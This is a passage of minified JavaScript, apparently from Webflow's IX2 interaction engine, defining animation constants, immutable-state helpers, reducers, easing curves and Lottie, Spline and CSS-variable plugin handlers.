strict";D4="IX2_RAW_DATA_IMPORTED",F4="IX2_SESSION_INITIALIZED",q4="IX2_SESSION_STARTED",L4="IX2_SESSION_STOPPED",k4="IX2_PREVIEW_REQUESTED",N4="IX2_PLAYBACK_REQUESTED",B4="IX2_STOP_REQUESTED",V4="IX2_CLEAR_REQUESTED",G4="IX2_EVENT_LISTENER_ADDED",z4="IX2_EVENT_STATE_CHANGED",H4="IX2_ANIMATION_FRAME_CHANGED",j4="IX2_PARAMETER_CHANGED",W4="IX2_INSTANCE_ADDED",U4="IX2_INSTANCE_STARTED",X4="IX2_INSTANCE_REMOVED",$4="IX2_ELEMENT_STATE_CHANGED",K4="IX2_ACTION_LIST_PLAYBACK_CHANGED",Y4="IX2_VIEWPORT_WIDTH_CHANGED",Z4="IX2_MEDIA_QUERIES_DEFINED",Q4="IX2_TEST_FRAME_RENDERED"});var He={};Ue(He,{ABSTRACT_NODE:()=>YX,AUTO:()=>BX,BACKGROUND:()=>DX,BACKGROUND_COLOR:()=>RX,BAR_DELIMITER:()=>zX,BORDER_COLOR:()=>FX,BOUNDARY_SELECTOR:()=>nX,CHILDREN:()=>HX,COLON_DELIMITER:()=>GX,COLOR:()=>qX,COMMA_DELIMITER:()=>VX,CONFIG_UNIT:()=>hX,CONFIG_VALUE:()=>oX,CONFIG_X_UNIT:()=>lX,CONFIG_X_VALUE:()=>iX,CONFIG_Y_UNIT:()=>uX,CONFIG_Y_VALUE:()=>aX,CONFIG_Z_UNIT:()=>cX,CONFIG_Z_VALUE:()=>sX,DISPLAY:()=>LX,FILTER:()=>wX,FLEX:()=>kX,FONT_VARIATION_SETTINGS:()=>CX,HEIGHT:()=>OX,HTML_ELEMENT:()=>$X,IMMEDIATE_CHILDREN:()=>jX,IX2_ID_DELIMITER:()=>J4,OPACITY:()=>PX,PARENT:()=>UX,PLAIN_OBJECT:()=>KX,PRESERVE_3D:()=>XX,RENDER_GENERAL:()=>QX,RENDER_PLUGIN:()=>e6,RENDER_STYLE:()=>JX,RENDER_TRANSFORM:()=>ZX,ROTATE_X:()=>xX,ROTATE_Y:()=>SX,ROTATE_Z:()=>_X,SCALE_3D:()=>bX,SCALE_X:()=>gX,SCALE_Y:()=>yX,SCALE_Z:()=>EX,SIBLINGS:()=>WX,SKEW:()=>TX,SKEW_X:()=>IX,SKEW_Y:()=>AX,TRANSFORM:()=>fX,TRANSLATE_3D:()=>vX,TRANSLATE_X:()=>pX,TRANSLATE_Y:()=>dX,TRANSLATE_Z:()=>mX,WF_PAGE:()=>eX,WIDTH:()=>MX,WILL_CHANGE:()=>NX,W_MOD_IX:()=>rX,W_MOD_JS:()=>tX});var J4,eX,tX,rX,nX,iX,aX,sX,oX,lX,uX,cX,hX,fX,pX,dX,mX,vX,gX,yX,EX,bX,xX,SX,_X,TX,IX,AX,PX,wX,CX,MX,OX,RX,DX,FX,qX,LX,kX,NX,BX,VX,GX,zX,HX,jX,WX,UX,XX,$X,KX,YX,ZX,QX,JX,e6,BS=Ee(()=>{"use strict";J4="|",eX="data-wf-page",tX="w-mod-js",rX="w-mod-ix",nX=".w-dyn-item",iX="xValue",aX="yValue",sX="zValue",oX="value",lX="xUnit",uX="yUnit",cX="zUnit",hX="unit",fX="transform",pX="translateX",dX="translateY",mX="translateZ",vX="translate3d",gX="scaleX",yX="scaleY",EX="scaleZ",bX="scale3d",xX="rotateX",SX="rotateY",_X="rotateZ",TX="skew",IX="skewX",AX="skewY",PX="opacity",wX="filter",CX="font-variation-settings",MX="width",OX="height",RX="backgroundColor",DX="background",FX="borderColor",qX="color",LX="display",kX="flex",NX="willChange",BX="AUTO",VX=",",GX=":",zX="|",HX="CHILDREN",jX="IMMEDIATE_CHILDREN",WX="SIBLINGS",UX="PARENT",XX="preserve-3d",$X="HTML_ELEMENT",KX="PLAIN_OBJECT",YX="ABSTRACT_NODE",ZX="RENDER_TRANSFORM",QX="RENDER_GENERAL",JX="RENDER_STYLE",e6="RENDER_PLUGIN"});var VS={};Ue(VS,{ActionAppliesTo:()=>T4,ActionTypeConsts:()=>tt,EventAppliesTo:()=>Wu,EventBasedOn:()=>Ft,EventContinuousMouseAxes:()=>x4,EventLimitAffectedElements:()=>S4,EventTypeConsts:()=>St,IX2EngineActionTypes:()=>qe,IX2EngineConstants:()=>He,InteractionTypeConsts:()=>I4,QuickEffectDirectionConsts:()=>_4,QuickEffectIds:()=>as,ReducedMotionTypes:()=>Xu});var rt=Ee(()=>{"use strict";Uu();ss();LS();kS();NS();BS();ss();Uu()});var t6,GS,zS=Ee(()=>{"use strict";rt();({IX2_RAW_DATA_IMPORTED:t6}=qe),GS=(e=Object.freeze({}),t)=>{switch(t.type){case t6:return t.payload.ixData||Object.freeze({});default:return e}}});var pn=E(we=>{"use strict";Object.defineProperty(we,"__esModule",{value:!0});var r6=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};we.clone=ls;we.addLast=WS;we.addFirst=US;we.removeLast=XS;we.removeFirst=$S;we.insert=KS;we.removeAt=YS;we.replaceAt=ZS;we.getIn=us;we.set=cs;we.setIn=hs;we.update=JS;we.updateIn=e_;we.merge=t_;we.mergeDeep=r_;we.mergeIn=n_;we.omit=i_;we.addDefaults=a_;var HS="INVALID_ARGS";function jS(e){throw new Error(e)}function $u(e){var t=Object.keys(e);return Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(e)):t}var n6={}.hasOwnProperty;function ls(e){if(Array.isArray(e))return e.slice();for(var t=$u(e),r={},n=0;n<t.length;n++){var i=t[n];r[i]=e[i]}return r}function nt(e,t,r){var n=r;n==null&&jS(HS);for(var i=!1,a=arguments.length,o=Array(a>3?a-3:0),s=3;s<a;s++)o[s-3]=arguments[s];for(var l=0;l<o.length;l++){var h=o[l];if(h!=null){var u=$u(h);if(u.length)for(var f=0;f<=u.length;f++){var v=u[f];if(!(e&&n[v]!==void 0)){var d=h[v];t&&os(n[v])&&os(d)&&(d=nt(e,t,n[v],d)),!(d===void 0||d===n[v])&&(i||(i=!0,n=ls(n)),n[v]=d)}}}}return n}function os(e){var t=typeof e>"u"?"undefined":r6(e);return e!=null&&(t==="object"||t==="function")}function WS(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}function US(e,t){return Array.isArray(t)?t.concat(e):[t].concat(e)}function XS(e){return e.length?e.slice(0,e.length-1):e}function $S(e){return e.length?e.slice(1):e}function KS(e,t,r){return e.slice(0,t).concat(Array.isArray(r)?r:[r]).concat(e.slice(t))}function YS(e,t){return t>=e.length||t<0?e:e.slice(0,t).concat(e.slice(t+1))}function ZS(e,t,r){if(e[t]===r)return e;for(var n=e.length,i=Array(n),a=0;a<n;a++)i[a]=e[a];return i[t]=r,i}function us(e,t){if(!Array.isArray(t)&&jS(HS),e!=null){for(var r=e,n=0;n<t.length;n++){var i=t[n];if(r=r?.[i],r===void 0)return r}return r}}function cs(e,t,r){var n=typeof t=="number"?[]:{},i=e??n;if(i[t]===r)return i;var a=ls(i);return a[t]=r,a}function QS(e,t,r,n){var i=void 0,a=t[n];if(n===t.length-1)i=r;else{var o=os(e)&&os(e[a])?e[a]:typeof t[n+1]=="number"?[]:{};i=QS(o,t,r,n+1)}return cs(e,a,i)}function hs(e,t,r){return t.length?QS(e,t,r,0):r}function JS(e,t,r){var n=e?.[t],i=r(n);return cs(e,t,i)}function e_(e,t,r){var n=us(e,t),i=r(n);return hs(e,t,i)}function t_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!1,!1,e,t,r,n,i,a].concat(s)):nt(!1,!1,e,t,r,n,i,a)}function r_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!1,!0,e,t,r,n,i,a].concat(s)):nt(!1,!0,e,t,r,n,i,a)}function n_(e,t,r,n,i,a,o){var s=us(e,t);s==null&&(s={});for(var l=void 0,h=arguments.length,u=Array(h>7?h-7:0),f=7;f<h;f++)u[f-7]=arguments[f];return u.length?l=nt.call.apply(nt,[null,!1,!1,s,r,n,i,a,o].concat(u)):l=nt(!1,!1,s,r,n,i,a,o),hs(e,t,l)}function i_(e,t){for(var r=Array.isArray(t)?t:[t],n=!1,i=0;i<r.length;i++)if(n6.call(e,r[i])){n=!0;break}if(!n)return e;for(var a={},o=$u(e),s=0;s<o.length;s++){var l=o[s];r.indexOf(l)>=0||(a[l]=e[l])}return a}function a_(e,t,r,n,i,a){for(var o=arguments.length,s=Array(o>6?o-6:0),l=6;l<o;l++)s[l-6]=arguments[l];return s.length?nt.call.apply(nt,[null,!0,!1,e,t,r,n,i,a].concat(s)):nt(!0,!1,e,t,r,n,i,a)}var i6={clone:ls,addLast:WS,addFirst:US,removeLast:XS,removeFirst:$S,insert:KS,removeAt:YS,replaceAt:ZS,getIn:us,set:cs,setIn:hs,update:JS,updateIn:e_,merge:t_,mergeDeep:r_,mergeIn:n_,omit:i_,addDefaults:a_};we.default=i6});var o_,a6,s6,o6,l6,u6,s_,l_,u_=Ee(()=>{"use strict";rt();o_=me(pn()),{IX2_PREVIEW_REQUESTED:a6,IX2_PLAYBACK_REQUESTED:s6,IX2_STOP_REQUESTED:o6,IX2_CLEAR_REQUESTED:l6}=qe,u6={preview:{},playback:{},stop:{},clear:{}},s_=Object.create(null,{[a6]:{value:"preview"},[s6]:{value:"playback"},[o6]:{value:"stop"},[l6]:{value:"clear"}}),l_=(e=u6,t)=>{if(t.type in s_){let r=[s_[t.type]];return(0,o_.setIn)(e,[r],{...t.payload})}return e}});var Ye,c6,h6,f6,p6,d6,m6,v6,g6,y6,E6,c_,b6,h_,f_=Ee(()=>{"use strict";rt();Ye=me(pn()),{IX2_SESSION_INITIALIZED:c6,IX2_SESSION_STARTED:h6,IX2_TEST_FRAME_RENDERED:f6,IX2_SESSION_STOPPED:p6,IX2_EVENT_LISTENER_ADDED:d6,IX2_EVENT_STATE_CHANGED:m6,IX2_ANIMATION_FRAME_CHANGED:v6,IX2_ACTION_LIST_PLAYBACK_CHANGED:g6,IX2_VIEWPORT_WIDTH_CHANGED:y6,IX2_MEDIA_QUERIES_DEFINED:E6}=qe,c_={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},b6=20,h_=(e=c_,t)=>{switch(t.type){case c6:{let{hasBoundaryNodes:r,reducedMotion:n}=t.payload;return(0,Ye.merge)(e,{hasBoundaryNodes:r,reducedMotion:n})}case h6:return(0,Ye.set)(e,"active",!0);case f6:{let{payload:{step:r=b6}}=t;return(0,Ye.set)(e,"tick",e.tick+r)}case p6:return c_;case v6:{let{payload:{now:r}}=t;return(0,Ye.set)(e,"tick",r)}case d6:{let r=(0,Ye.addLast)(e.eventListeners,t.payload);return(0,Ye.set)(e,"eventListeners",r)}case m6:{let{stateKey:r,newState:n}=t.payload;return(0,Ye.setIn)(e,["eventState",r],n)}case g6:{let{actionListId:r,isPlaying:n}=t.payload;return(0,Ye.setIn)(e,["playbackState",r],n)}case y6:{let{width:r,mediaQueries:n}=t.payload,i=n.length,a=null;for(let o=0;o<i;o++){let{key:s,min:l,max:h}=n[o];if(r>=l&&r<=h){a=s;break}}return(0,Ye.merge)(e,{viewportWidth:r,mediaQueryKey:a})}case E6:return(0,Ye.set)(e,"hasDefinedMediaQueries",!0);default:return e}}});var Ku=E((Woe,p_)=>{var x6=rr(),S6=br(),_6=Bn();function T6(e){return function(t,r,n){var i=Object(t);if(!S6(t)){var a=x6(r,3);t=_6(t),r=function(s){return a(i[s],s,i)}}var o=e(t,r,n);return o>-1?i[a?t[o]:o]:void 0}}p_.exports=T6});var Yu=E((Uoe,d_)=>{var I6=Ku(),A6=wo(),P6=I6(A6);d_.exports=P6});var g_={};Ue(g_,{ELEMENT_MATCHES:()=>w6,FLEX_PREFIXED:()=>Zu,IS_BROWSER_ENV:()=>_t,TRANSFORM_PREFIXED:()=>dr,TRANSFORM_STYLE_PREFIXED:()=>ps,withBrowser:()=>fs});var v_,_t,fs,w6,Zu,dr,m_,ps,ds=Ee(()=>{"use strict";v_=me(Yu()),_t=typeof window<"u",fs=(e,t)=>_t?e():t,w6=fs(()=>(0,v_.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),Zu=fs(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"],r="";try{let{length:n}=t;for(let i=0;i<n;i++){let a=t[i];if(e.style.display=a,e.style.display===a)return a}return r}catch{return r}},"flex"),dr=fs(()=>{let e=document.createElement("i");if(e.style.transform==null){let t=["Webkit","Moz","ms"],r="Transform",{length:n}=t;for(let i=0;i<n;i++){let a=t[i]+r;if(e.style[a]!==void 0)return a}}return"transform"},"transform"),m_=dr.split("transform")[0],ps=m_?m_+"TransformStyle":"transformStyle"});var Qu=E((Xoe,S_)=>{var C6=4,M6=.001,O6=1e-7,R6=10,bi=11,ms=1/(bi-1),D6=typeof Float32Array=="function";function y_(e,t){return 1-3*t+3*e}function E_(e,t){return 3*t-6*e}function b_(e){return 3*e}function vs(e,t,r){return((y_(t,r)*e+E_(t,r))*e+b_(t))*e}function x_(e,t,r){return 3*y_(t,r)*e*e+2*E_(t,r)*e+b_(t)}function F6(e,t,r,n,i){var a,o,s=0;do o=t+(r-t)/2,a=vs(o,n,i)-e,a>0?r=o:t=o;while(Math.abs(a)>O6&&++s<R6);return o}function q6(e,t,r,n){for(var i=0;i<C6;++i){var a=x_(t,r,n);if(a===0)return t;var o=vs(t,r,n)-e;t-=o/a}return t}S_.exports=function(t,r,n,i){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");var a=D6?new Float32Array(bi):new Array(bi);if(t!==r||n!==i)for(var o=0;o<bi;++o)a[o]=vs(o*ms,t,n);function s(l){for(var h=0,u=1,f=bi-1;u!==f&&a[u]<=l;++u)h+=ms;--u;var v=(l-a[u])/(a[u+1]-a[u]),d=h+v*ms,p=x_(d,t,n);return p>=M6?q6(l,d,t,n):p===0?d:F6(l,h,h+ms,t,n)}return function(h){return t===r&&n===i?h:h===0?0:h===1?1:vs(s(h),r,i)}}});var Si={};Ue(Si,{bounce:()=>g$,bouncePast:()=>y$,ease:()=>L6,easeIn:()=>k6,easeInOut:()=>B6,easeOut:()=>N6,inBack:()=>l$,inCirc:()=>i$,inCubic:()=>H6,inElastic:()=>h$,inExpo:()=>t$,inOutBack:()=>c$,inOutCirc:()=>s$,inOutCubic:()=>W6,inOutElastic:()=>p$,inOutExpo:()=>n$,inOutQuad:()=>z6,inOutQuart:()=>$6,inOutQuint:()=>Z6,inOutSine:()=>e$,inQuad:()=>V6,inQuart:()=>U6,inQuint:()=>K6,inSine:()=>Q6,outBack:()=>u$,outBounce:()=>o$,outCirc:()=>a$,outCubic:()=>j6,outElastic:()=>f$,outExpo:()=>r$,outQuad:()=>G6,outQuart:()=>X6,outQuint:()=>Y6,outSine:()=>J6,swingFrom:()=>m$,swingFromTo:()=>d$,swingTo:()=>v$});function V6(e){return Math.pow(e,2)}function G6(e){return-(Math.pow(e-1,2)-1)}function z6(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function H6(e){return Math.pow(e,3)}function j6(e){return Math.pow(e-1,3)+1}function W6(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function U6(e){return Math.pow(e,4)}function X6(e){return-(Math.pow(e-1,4)-1)}function $6(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function K6(e){return Math.pow(e,5)}function Y6(e){return Math.pow(e-1,5)+1}function Z6(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function Q6(e){return-Math.cos(e*(Math.PI/2))+1}function J6(e){return Math.sin(e*(Math.PI/2))}function e$(e){return-.5*(Math.cos(Math.PI*e)-1)}function t$(e){return e===0?0:Math.pow(2,10*(e-1))}function r$(e){return e===1?1:-Math.pow(2,-10*e)+1}function n$(e){return e===0?0:e===1?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function i$(e){return-(Math.sqrt(1-e*e)-1)}function a$(e){return Math.sqrt(1-Math.pow(e-1,2))}function s$(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function o$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function l$(e){let t=$t;return e*e*((t+1)*e-t)}function u$(e){let t=$t;return(e-=1)*e*((t+1)*e+t)+1}function c$(e){let t=$t;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function h$(e){let t=$t,r=0,n=1;return e===0?0:e===1?1:(r||(r=.3),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)))}function f$(e){let t=$t,r=0,n=1;return e===0?0:e===1?1:(r||(r=.3),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/r)+1)}function p$(e){let t=$t,r=0,n=1;return e===0?0:(e/=1/2)===2?1:(r||(r=.3*1.5),n<1?(n=1,t=r/4):t=r/(2*Math.PI)*Math.asin(1/n),e<1?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)):n*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/r)*.5+1)}function d$(e){let t=$t;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function m$(e){let t=$t;return e*e*((t+1)*e-t)}function v$(e){let t=$t;return(e-=1)*e*((t+1)*e+t)+1}function g$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function y$(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}var xi,$t,L6,k6,N6,B6,Ju=Ee(()=>{"use strict";xi=me(Qu()),$t=1.70158,L6=(0,xi.default)(.25,.1,.25,1),k6=(0,xi.default)(.42,0,1,1),N6=(0,xi.default)(0,0,.58,1),B6=(0,xi.default)(.42,0,.58,1)});var T_={};Ue(T_,{applyEasing:()=>b$,createBezierEasing:()=>E$,optimizeFloat:()=>_i});function _i(e,t=5,r=10){let n=Math.pow(r,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function E$(e){return(0,__.default)(...e)}function b$(e,t,r){return t===0?0:t===1?1:_i(r?t>0?r(t):t:t>0&&e&&Si[e]?Si[e](t):t)}var __,ec=Ee(()=>{"use strict";Ju();__=me(Qu())});var P_={};Ue(P_,{createElementState:()=>A_,ixElements:()=>F$,mergeActionState:()=>tc});function A_(e,t,r,n,i){let a=r===x$?(0,dn.getIn)(i,["config","target","objectId"]):null;return(0,dn.mergeIn)(e,[n],{id:n,ref:t,refId:a,refType:r})}function tc(e,t,r,n,i){let a=L$(i);return(0,dn.mergeIn)(e,[t,D$,r],n,a)}function L$(e){let{config:t}=e;return q$.reduce((r,n)=>{let i=n[0],a=n[1],o=t[i],s=t[a];return o!=null&&s!=null&&(r[a]=s),r},{})}var dn,Koe,x$,Yoe,S$,_$,T$,I$,A$,P$,w$,C$,M$,O$,R$,I_,D$,F$,q$,w_=Ee(()=>{"use strict";dn=me(pn());rt();({HTML_ELEMENT:Koe,PLAIN_OBJECT:x$,ABSTRACT_NODE:Yoe,CONFIG_X_VALUE:S$,CONFIG_Y_VALUE:_$,CONFIG_Z_VALUE:T$,CONFIG_VALUE:I$,CONFIG_X_UNIT:A$,CONFIG_Y_UNIT:P$,CONFIG_Z_UNIT:w$,CONFIG_UNIT:C$}=He),{IX2_SESSION_STOPPED:M$,IX2_INSTANCE_ADDED:O$,IX2_ELEMENT_STATE_CHANGED:R$}=qe,I_={},D$="refState",F$=(e=I_,t={})=>{switch(t.type){case M$:return I_;case O$:{let{elementId:r,element:n,origin:i,actionItem:a,refType:o}=t.payload,{actionTypeId:s}=a,l=e;return(0,dn.getIn)(l,[r,n])!==n&&(l=A_(l,n,o,r,a)),tc(l,r,s,i,a)}case R$:{let{elementId:r,actionTypeId:n,current:i,actionItem:a}=t.payload;return tc(e,r,n,i,a)}default:return e}};q$=[[S$,A$],[_$,P$],[T$,w$],[I$,C$]]});var C_=E(Ne=>{"use strict";Object.defineProperty(Ne,"__esModule",{value:!0});Ne.renderPlugin=Ne.getPluginOrigin=Ne.getPluginDuration=Ne.getPluginDestination=Ne.getPluginConfig=Ne.createPluginInstance=Ne.clearPlugin=void 0;var k$=e=>e.value;Ne.getPluginConfig=k$;var N$=(e,t)=>{if(t.config.duration!=="auto")return null;let r=parseFloat(e.getAttribute("data-duration"));return r>0?r*1e3:parseFloat(e.getAttribute("data-default-duration"))*1e3};Ne.getPluginDuration=N$;var B$=e=>e||{value:0};Ne.getPluginOrigin=B$;var V$=e=>({value:e.value});Ne.getPluginDestination=V$;var G$=e=>{let t=window.Webflow.require("lottie").createInstance(e);return t.stop(),t.setSubframe(!0),t};Ne.createPluginInstance=G$;var z$=(e,t,r)=>{if(!e)return;let n=t[r.actionTypeId].value/100;e.goToFrame(e.frames*n)};Ne.renderPlugin=z$;var H$=e=>{window.Webflow.require("lottie").createInstance(e).stop()};Ne.clearPlugin=H$});var O_=E(Be=>{"use strict";Object.defineProperty(Be,"__esModule",{value:!0});Be.renderPlugin=Be.getPluginOrigin=Be.getPluginDuration=Be.getPluginDestination=Be.getPluginConfig=Be.createPluginInstance=Be.clearPlugin=void 0;var j$=e=>document.querySelector(`[data-w-id="${e}"]`),W$=()=>window.Webflow.require("spline"),U$=(e,t)=>e.filter(r=>!t.includes(r)),X$=(e,t)=>e.value[t];Be.getPluginConfig=X$;var $$=()=>null;Be.getPluginDuration=$$;var M_=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),K$=(e,t)=>{let r=t.config.value,n=Object.keys(r);if(e){let a=Object.keys(e),o=U$(n,a);return o.length?o.reduce((l,h)=>(l[h]=M_[h],l),e):e}return n.reduce((a,o)=>(a[o]=M_[o],a),{})};Be.getPluginOrigin=K$;var Y$=e=>e.value;Be.getPluginDestination=Y$;var Z$=(e,t)=>{var r,n;let i=t==null||(r=t.config)===null||r===void 0||(n=r.target)===null||n===void 0?void 0:n.pluginElement;return i?j$(i):null};Be.createPluginInstance=Z$;var Q$=(e,t,r)=>{let n=W$(),i=n.getInstance(e),a=r.config.target.objectId,o=s=>{if(!s)throw new Error("Invalid spline app passed to renderSpline");let l=a&&s.findObjectById(a);if(!l)return;let{PLUGIN_SPLINE:h}=t;h.positionX!=null&&(l.position.x=h.positionX),h.positionY!=null&&(l.position.y=h.positionY),h.positionZ!=null&&(l.position.z=h.positionZ),h.rotationX!=null&&(l.rotation.x=h.rotationX),h.rotationY!=null&&(l.rotation.y=h.rotationY),h.rotationZ!=null&&(l.rotation.z=h.rotationZ),h.scaleX!=null&&(l.scale.x=h.scaleX),h.scaleY!=null&&(l.scale.y=h.scaleY),h.scaleZ!=null&&(l.scale.z=h.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)};Be.renderPlugin=Q$;var J$=()=>null;Be.clearPlugin=J$});var D_=E(Le=>{"use strict";Object.defineProperty(Le,"__esModule",{value:!0});Le.getPluginOrigin=Le.getPluginDuration=Le.getPluginDestination=Le.getPluginConfig=Le.createPluginInstance=Le.clearPlugin=void 0;Le.normalizeColor=R_;Le.renderPlugin=void 0;function R_(e){let t,r,n,i=1,a=e.replace(/\s/g,"").toLowerCase();if(a.startsWith("#")){let o=a.substring(1);o.length===3?(t=parseInt(o[0]+o[0],16),r=parseInt(o[1]+o[1],16),n=parseInt(o[2]+o[2],16)):o.length===6&&(t=parseInt(o.substring(0,2),16),r=parseInt(o.substring(2,4),16),n=parseInt(o.substring(4,6),16))}else if(a.startsWith("rgba")){let o=a.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(o[0],10),r=parseInt(o[1],10),n=parseInt(o[2],10),i=parseFloat(o[3])}else if(a.startsWith("rgb")){let o=a.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(o[0],10),r=parseInt(o[1],10),n=parseInt(o[2],10)}else if(a.startsWith("hsla")){let o=a.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),l=parseFloat(o[1].replace("%",""))/100,h=parseFloat(o[2].replace("%",""))/100;i=parseFloat(o[3]);let u=(1-Math.abs(2*h-1))*l,f=u*(1-Math.abs(s/60%2-1)),v=h-u/2,d,p,m;s>=0&&s<60?(d=u,p=f,m=0):s>=60&&s<120?(d=f,p=u,m=0):s>=120&&s<180?(d=0,p=u,m=f):s>=180&&s<240?(d=0,p=f,m=u):s>=240&&s<300?(d=f,p=0,m=u):(d=u,p=0,m=f),t=Math.round((d+v)*255),r=Math.round((p+v)*255),n=Math.round((m+v)*255)}else if(a.startsWith("hsl")){let o=a.match(/hsl\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),l=parseFloat(o[1].replace("%",""))/100,h=parseFloat(o[2].replace("%",""))/100,u=(1-Math.abs(2*h-1))*l,f=u*(1-Math.abs(s/60%2-1)),v=h-u/2,d,p,m;s>=0&&s<60?(d=u,p=f,m=0):s>=60&&s<120?(d=f,p=u,m=0):s>=120&&s<180?(d=0,p=u,m=f):s>=180&&s<240?(d=0,p=f,m=u):s>=240&&s<300?(d=f,p=0,m=u):(d=u,p=0,m=f),t=Math.round((d+v)*255),r=Math.round((p+v)*255),n=Math.round((m+v)*255)}return(Number.isNaN(t)||Number.isNaN(r)||Number.isNaN(n))&&`${e}`,{red:t,green:r,blue:n,alpha:i}}var e8=(e,t)=>e.value[t];Le.getPluginConfig=e8;var t8=()=>null;Le.getPluginDuration=t8;var r8=(e,t)=>{if(e)return e;let r=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);if(r.size!=null)return{size:parseInt(i,10)};if(r.red!=null&&r.green!=null&&r.blue!=null)return R_(i)};Le.getPluginOrigin=r8;var n8=e=>e.value;Le.getPluginDestination=n8;var i8=()=>null;Le.createPluginInstance=i8;var a8=(e,t,r)=>{let n=r.config.target.objectId,i=r.config.value.unit,{PLUGIN_VARIABLE:a}=t,{size:o,red:s,green:l,blue:h,alpha:u}=a,f;o!=null&&(f=o+i),s!=null&&h!=null&&l!=null&&u!=null&&(f=`rgba(${s}, ${l}, ${h}, ${u})`),f!=null&&document.documentElement.style.setProperty(n,f)};Le.renderPlugin=a8;var s8=(e,t)=>{let r=t.config.target.objectId;document.documentElement.style.removeProperty(r)};Le.clearPlugin=s8});var F_=E(gs=>{"use strict";var nc=is().default;Object.defineProperty(gs,"__esModule",{value:!0});gs.pluginMethodMap=void 0;var rc=(rt(),dt(VS)),o8=nc(C_()),l8=nc(O_()),u8=nc(D_()),ele=gs.pluginMethodMap=new Map([[rc.ActionTypeConsts.PLUGIN_LOTTIE,{...o8}],[rc.ActionTypeConsts.PLUGIN_SPLINE,{...l8}],[rc.ActionTypeConsts.PLUGIN_VARIABLE,{...u8}]])});var q_={};Ue(q_,{clearPlugin:()=>uc,createPluginInstance:()=>h8,getPluginConfig:()=>ac,getPluginDestination:()=>oc,getPluginDuration:()=>c8,getPluginOrigin:()=>sc,isPluginType:()=>Rr,renderPlugin:()=>lc});function Rr(e){return ic.pluginMethodMap.has(e)}var ic,Dr,ac,sc,c8,oc,h8,lc,uc,cc=Ee(()=>{"use strict";ds();ic=me(F_());Dr=e=>t=>{if(!_t)return()=>null;let r=ic.pluginMethodMap.get(t);if(!r)throw new Error(`IX2 no plugin configured for: ${t}`);let n=r[e];if(!n)throw new Error(`IX2 invalid plugin method: ${e}`);return n},ac=Dr("getPluginConfig"),sc=Dr("getPluginOrigin"),c8=Dr("getPluginDuration"),oc=Dr("getPluginDestination"),h8=Dr("createPluginInstance"),lc=Dr("renderPlugin"),uc=Dr("clearPlugin")});var k_=E((nle,L_)=>{function f8(e,t){return e==null||e!==e?t:e}L_.exports=f8});var B_=E((ile,N_)=>{function p8(e,t,r,n){var i=-1,a=e==null?0:e.length;for(n&&a&&(r=e[++i]);++i<a;)r=t(r,e[i],i,e);return r}N_.exports=p8});var G_=E((ale,V_)=>{function d8(e){return function(t,r,n){for(var i=-1,a=Object(t),o=n(t),s=o.length;s--;){var l=o[e?s:++i];if(r(a[l],l,a)===!1)break}return t}}V_.exports=d8});var H_=E((sle,z_)=>{var m8=G_(),v8=m8();z_.exports=v8});var hc=E((ole,j_)=>{var g8=H_(),y8=Bn();function E8(e,t){return e&&g8(e,t,y8)}j_.exports=E8});var 